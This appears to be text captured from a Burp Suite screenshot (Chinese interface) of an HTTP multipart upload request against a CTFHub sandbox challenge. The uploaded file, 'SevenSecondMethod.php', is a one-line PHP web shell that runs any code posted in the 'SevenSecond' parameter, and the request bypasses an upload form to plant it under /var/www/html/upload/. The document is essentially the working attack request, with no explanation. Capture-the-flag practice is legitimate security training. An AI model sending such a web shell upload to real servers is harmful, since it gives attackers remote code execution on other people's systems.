 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://challenge-8c73412dc12e67fc.sandbox.ctfhub.com:10800 [47.98.117.93] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /?road=/var/www/html/upload/ HTTP/1.1
Host: challenge-8c73412dc12e67fc.sandbox.ctfhub.com:10800
Content-Length: 346
Cache-Control: max-age=0
Origin: http://challenge-8c73412dc12e67fc.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4UEXSIVP4wJY3VfN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge-8c73412dc12e67fc.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary4UEXSIVP4wJY3VfN
Content-Disposition: form-data; name="file"; filename="SevenSecondMethod.php"
Content-Type: application/octet-stream
<?php @eval($_POST['SevenSecond']); ?>
------WebKitFormBoundary4UEXSIVP4wJY3VfN
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary4UEXSIVP4wJY3VfN--